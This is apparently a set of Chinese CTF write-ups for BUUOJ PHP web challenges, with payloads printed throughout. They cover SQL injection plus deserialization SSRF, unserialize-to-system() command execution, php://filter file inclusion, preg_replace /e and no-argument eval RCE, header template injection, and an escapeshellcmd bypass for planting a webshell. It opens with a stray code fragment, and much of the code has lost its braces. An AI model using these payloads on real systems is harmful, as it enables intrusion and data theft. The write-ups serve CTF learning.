(c.text)if 'Hello' in c.text:print (i)print (flag)print (flag)

[网鼎杯 2018]Fakebook 看到注册首先想到了存储型xss,一顿x返回的PHPSESSID并没有什么用www.baidu.com把
1 http ://c5d58095-7 b7c-4 cad-b014-237 ca4cccdcf.node4.buuoj.cn:81 /view.php?no=1
疑似SQL注入
1 ?no =-1 union all select 1 ,data,3 ,4 from users
username列返回O:8:"UserInfo":3:{s:4:"name";s:5:"admin";s:3:"age";i:12;s:4:"blog";s:13:"www.baidu.com";}
属于是被序列化了,那应该还有我们应该知道的源代码没有找到
1 2 3 4 5 6 /db.php

进入/robots.txt找到/user.php.bak
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 <?php highlight_file (__FILE__ );class UserInfo public $name = "admin" ;public $age = 12 ;public $blog = "/var/www/html/flag.php" ;public function __construct ($name , $age , $blog {$this ->name = $name ;$this ->age = (int )$age ;$this ->blog = $blog ;function get ($url {$ch = curl_init ();curl_setopt ($ch , CURLOPT_URL, $url );curl_setopt ($ch , CURLOPT_RETURNTRANSFER, 1 );$output = curl_exec ($ch );$httpCode = curl_getinfo ($ch , CURLINFO_HTTP_CODE);if ($httpCode == 404 ) {return 404 ;curl_close ($ch );return $output ;public function getBlogContents ( {return $this ->get ($this ->blog);public function isValidBlog ( {$blog = $this ->blog;return preg_match ("/^(((http(s?))\:\/\/)?)([0-9a-zA-Z\-]+\.)+[a-zA-Z]{2,6}(\:[0-9]+)?(\/\S*)?$/i" , $blog );
需要了解的
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 function get($url )$ch = curl_init();// 初始化一个cURL会话$ch , CURLOPT_URL, $url );// 为给定的cURL会话句柄设置一个选项$ch , CURLOPT_RETURNTRANSFER, 1 );$output = curl_exec($ch );// 执行给定的cURL会话$httpCode = curl_getinfo($ch , CURLINFO_HTTP_CODE);// 获取一个cURL连接资源句柄的信息if ($httpCode == 404 ) {404 ;$ch );$output ;
curl_init : 初始化一个cURL会话,供curl_setopt(), curl_exec()和curl_close() 函数使用。
curl_setopt : 请求一个url。其中CURLOPT_URL表示需要获取的URL地址,后面就是跟上了它的值。
CURLOPT_RETURNTRANSFER 将curl_exec()获取的信息以文件流的形式返回,而不是直接输出
curl_exec,成功时返回 TRUE, 或者在失败时返回 FALSE。 然而,如果 CURLOPT_RETURNTRANSFER选项被设置,函数执行成功时会返回执行的结果,失败时返回 FALSE 。
CURLINFO_HTTP_CODE :最后一个收到的HTTP代码。
如果状态码不是404,就返回exec的结果。
1 2 3 4 5 $a =new UserInfo();$a ->name ='admin' ;$a ->age =12;$a ->blog ="file:///var/www/html/flag.php" ;$a );
payload
1 ?no=-1 union all select 1 ,2 ,3 ,'O :8 :"UserInfo" :3 :{s:4 :"name" ;s:5 :"admin" ;s:3 :"age" ;i:12 ;s:4 :"blog" ;s:29 :"file:///var/www/html/flag.php" ;}'
[网鼎杯 2020 朱雀组]phpweb 页面一直在刷新,抓个包先

1 func =file_get_contents&p=index.php
找到php代码
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 <?php $disable_fun = array ("exec" ,"shell_exec" ,"system" ,"passthru" ,"proc_open" ,"show_source" ,"phpinfo" ,"popen" ,"dl" ,"eval" ,"proc_terminate" ,"touch" ,"escapeshellcmd" ,"escapeshellarg" ,"assert" ,"substr_replace" ,"call_user_func_array" ,"call_user_func" ,"array_filter" , "array_walk" , "array_map" ,"registregister_shutdown_function" ,"register_tick_function" ,"filter_var" , "filter_var_array" , "uasort" , "uksort" , "array_reduce" ,"array_walk" , "array_walk_recursive" ,"pcntl_exec" ,"fopen" ,"fwrite" ,"file_put_contents" );function gettime ($func , $p $result = call_user_func ($func , $p );$a = gettype ($result );if ($a == "string" ) {return $result ;else {return "" ;}class Test var $p = "Y-m-d h:i:s a" ;var $func = "date" ;function __destruct (if ($this ->func != "" ) {echo gettime ($this ->func, $this ->p);$func = $_REQUEST ["func" ];$p = $_REQUEST ["p" ];if ($func != null ) {$func = strtolower ($func );if (!in_array ($func ,$disable_fun )) {echo gettime ($func , $p );else {die ("Hacker..." );?>
过滤了很多函数,用反序列化试试
1 2 3 4 5 6 7 8 9 10 11 12 13 14 <?php class Test var $p = "ls" ;var $func = "system" ;function __destruct (if ($this ->func != "" ) {echo gettime ($this ->func, $this ->p);$a =new Test ();echo serialize ($a );?>
payload
1 2 3 4 5 func = unserialize&p =O:4 :"Test" :2 :{ s:1 :"p" ; s:2 :"ls" ; s:4 :"func" ; s:6 :"system" ; } func = unserialize&p =O:4 :"Test" :2 :{ s:1 :"p" ; s:4 :"ls /" ; s:4 :"func" ; s:6 :"system" ; }
flag应该是藏到了更隐蔽的位置

用find命令全局查找
1 func =unserialize&p=O:4 :"Test" :2 :{s:1 :"p" ;s:18 :"find / -name flag*" ;s:4 :"func" ;s:6 :"system" ;}
1 2 func =unserialize&p=O:4 :"Test" :2 :{s:1 :"p" ;s:22 :"cat /tmp/flagoefiu4r93" ;s:4 :"func" ;s:6 :"system" ;}// flag{d9827631-f2f1-407 b-9 ee9-5 fc84da1246a}
用readfile也可以
1 2 3 4 5 func =readfile&p=/tmp/flagoefiu4r93or func =unserialize&p=O:4 :"Test" :2 :{s:1 :"p" ;s:18 :"/tmp/flagoefiu4r93" ;s:4 :"func" ;s:8 :"readfile" ;}

[BSidesCF 2020]Had a bad day 源代码没有透漏出什么有用的信息
1 ?category=php:// filter/convert.base64-encode/ resource=index
返回一大串base64编码解码后查看源码
1 2 3 4 5 6 7 8 9 10 11 12 13 <?php $file = $_GET ['category' ];if (isset ($file ))if ( strpos ( $file , "woofers" ) !== false || strpos ( $file , "meowers" ) !== false || strpos ( $file , "index" )){include ($file . '.php' );else {echo "Sorry, we currently only support woofers and meowers." ;?>
if(true||false||false)
1 2 ?category=php:// filter/convert.base64-encode/ resource=woofers/../ flag// PCEtLSBDYW4geW91IHJlYWQgdGhpcyBmbGFnPyAtLT4KPD9waHAKIC8vIGZsYWd7ZWE3NTMyYTktYTRjYS00MDA0LWIzOTEtZDAzZmY4Nzc3YmM0fQo/Pgo=
解码后就能得到flag了
还可以利用php://filter伪协议可以套一层协议读取flag.php
1 ?category=php:// filter/convert.base64-encode/i ndex/resource=flag
套一个字符index符合条件并且传入flag,读取flag.php
[BJDCTF2020]ZJCTF,不过如此 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 <?php error_reporting (0 );$text = $_GET ["text" ];$file = $_GET ["file" ];if (isset ($text )&&(file_get_contents ($text ,'r' )==="I have a dream" )){echo "<br><h1>" .file_get_contents ($text ,'r' )."</h1></br>" ;if (preg_match ("/flag/" ,$file )){die ("Not now!" );include ($file ); else {highlight_file (__FILE__ );?>
第一个if用data伪协议通过,flag被禁用了,那么读读注释里next.php 里的内容
1 ?text=data:// text/plain;base64,SSBoYXZlIGEgZHJlYW0=&file=php:/ /filter/ convert.base64-encode/resource=next .php
next.php
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 <?php $id = $_GET ['id' ];$_SESSION ['id' ] = $id ;function complex ($re , $str return preg_replace ('/(' . $re . ')/ei' ,'strtolower("\\1")' ,$str foreach ($_GET as $re => $str ) {echo complex ($re , $str ). "\n" ;function getFlag (eval ($_GET ['cmd' ]);
preg_replace的/e模式存在命令执行漏洞,不知道这个$_SESSION[‘id’]是什么鬼传送门 非常详细
1 2 3 4 5 6 7 8 9 10 11 12 function complex ($re , $str return preg_replace ('/(' . $re . ')/ei' ,'strtolower("\\1")' ,$str foreach ($_GET as $re => $str ) {echo complex ($re , $str ). "\n" ;
payload:

成功显示我们需要显示的内容
1 ?\S*=${getFlag()} &cmd =phpinfo();
成功,开始rce
1 ?\S *=${ getFlag()}&cmd=system('cat /flag' );
[GXYCTF2019]禁止套娃 开始页面未找到可利用信息,抓包也什么没有发现
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 <?php include "flag.php" ;echo "flag在哪里呢?<br>" ;if (isset ($_GET ['exp' ])){if (!preg_match ('/data:\/\/|filter:\/\/|php:\/\/|phar:\/\//i' , $_GET ['exp' ])) {if (';' === preg_replace ('/[a-z,_]+\((?R)?\)/' , NULL , $_GET ['exp' ])) {if (!preg_match ('/et|na|info|dec|bin|hex|oct|pi|log/i' , $_GET ['exp' ])) {eval ($_GET ['exp' ]);else {die ("还差一点哦!" );else {die ("再好好想想!" );else {die ("还想读flag,臭弟弟!" );?>
开始代码审计
1 if (';' === preg_replace('/[a-z,_]+\((?R)?\)/' , NULL, $_GET['exp' ])
[a-z,_]+ : [a-z,_]
(?R)?(/[a-z,_]+((?R)?)/),所以会一直递归,?表示递归当前表达式0次或1次(若是(?R)*则表示递归当前表达式0次或多次,例如它可以匹配a(b(c()d())))
如果传进去的值是字符串接一个(),那么字符串就会被替换为空,如果(递归)替换后的字符串只剩下;,那么我们传进去的exp就会被eval执行。比如我们传入一个phpinfo();,他被替换后就剩下;,那么更具条件就会执行phpinfo();
而(?R)?能匹配的只有a(b()); a(b(c()));这种类型的,比如传入a(b(c()));,第一次匹配后,就剩a(b()),第二次匹配后,a();,第三次匹配后就剩下;了,最后a(b(c()))就会被eval执行。
这题的思路到这就很明确了,使用无参RCE
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 getchwd () scandir () dirname () chdir () readfile () current () pos () current () 的别名。next () end () array_rand () array_flip () array_flip () 函数用于反转/交换数组中所有的键名以及它们关联的键值。array_slice () array_reverse () chr () hex2bin () getenv () 7.1 之后可以不给予参数)。localeconv ()
payload:
1 ?exp=print_r(scandir (pos (localeconv () )));
代码解释: scandir()。当scandir()传入.,它就可以列出当前目录的所有文件。scandir(.),而localeconv()却会有一个返回值,那个返回值正好就是.,再配合pos或current()就可以把.取出来传给scandir()查看所有文件了。
现在知道了flag的位置,flag为倒数第二个,我们可以使用翻转函数array_reverse(),再用一个next就可以查看flag文件了,查看flag文件可用函数为highlight_file(),readfile(),show_source()等等。。。
1 2 ?exp =readfile(next (array_reverse(scandir(pos (localeconv())))));// $flag = "flag{c4305172-c8af-4fa8-af1f-504d83d83583}" ;
虽然本题的flag位置不是那么特殊,但总会遇到特殊位置flag的题,可以用array_rand()和array_flip()array_rand()返回的是键名所以必须搭配array_flip()来交换键名、键值来获得键值,随机刷新显示的内容)
1 ?exp=show_source(array_rand (array_flip (scandir (pos (localeconv () )))));
方法二:session_id() session_id()session_start()来开启session会话
1 2 3 ?exp =show_source(session_id(session_start()));PHPSESSID =flag.php
无参RCE传送门


[BJDCTF2020]The mystery of ip 启动环境
1 x-forwarded-for: {{system ('ls' )}}
模板注入检测

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 <?php if (isset ($_SERVER ['HTTP_X_FORWARDED_FOR' ])) {$_SERVER ['REMOTE_ADDR' ] = $_SERVER ['HTTP_X_FORWARDED_FOR' ];if (!isset ($_GET ['host' ])) {highlight_file (__FILE__ );else {$host = $_GET ['host' ];$host = escapeshellarg ($host );$host = escapeshellcmd ($host );$sandbox = md5 ("glzjin" . $_SERVER ['REMOTE_ADDR' ]);echo 'you are in sandbox ' .$sandbox ;mkdir ($sandbox );chdir ($sandbox );echo system ("nmap -T5 -sT -Pn --host-timeout 2 -F " .$host );
HTTP_X_FORWARDED_FOR HTTP扩展头部,用来表示http请求端真实ip
REMOTE_ADDR代表客户端的IP,但它的值不是由客户端提供的,而是服务端根据客户端的ip指定的,当你的浏览器访问某个网站时,假设中间没有任何代理,那么网站的web服务器(Nginx,Apache等)就会把remote_addr设为你的机器IP,如果你用了某个代理,那么你的浏览器会先访问这个代理,然后再由这个代理转发到网站,这样web服务器就会把remote_addr设为这台代理机器的IP。
本题主要考察的是escapeshellarg和escapeshellcmd这两个函数
escapeshellarg:对传入的字符串用一对单引号包围,将内容的’先用反斜杠转义,再添加一对单引号包围,即单引号会被转义为’'‘
escapeshellcmd:对\以及最后那个不配对儿的引号进行转义
1 2 3 4 传入的参数是172.17.0.2' -v -d a=1 经过escapeshellarg处理后变成了' 172.17.0.2'\' ' -v -d a=1' ,即先对单引号转义,再用单引号将左右两部分括起来从而起到连接的作用。'172.17.0.2' \\'' -v -d a =1\',这是因为escapeshellcmd对\以及最后那个不配对儿的引号进行了转义:'172.17.0.2' \\'' -v -d a =1\',由于中间的\\被解释为\而不再是转义字符,所以后面的'没有被转义,与再后面的'配对成了一个空白连接符。所以可以简化为curl 172.17.0.2\ -v -d a =1',即向172.17.0.2\发起请求,POST数据为a=1'。
两次转义后出现了问题,没有考虑到单引号的问题
这里代码的本意是希望我们输入ip这样的参数做一个扫描,通过上面的两个函数来进行规则过滤转义,我们的输入会被单引号引起来,但是因为我们看到了上面的漏洞所以我们可以逃脱这个引号的束缚
在nmap命令中,有一个参数-oG可以实现将命令和结果写到文件,这个命令就是我们的输入可控,然后写入到文件,传入一句话木马
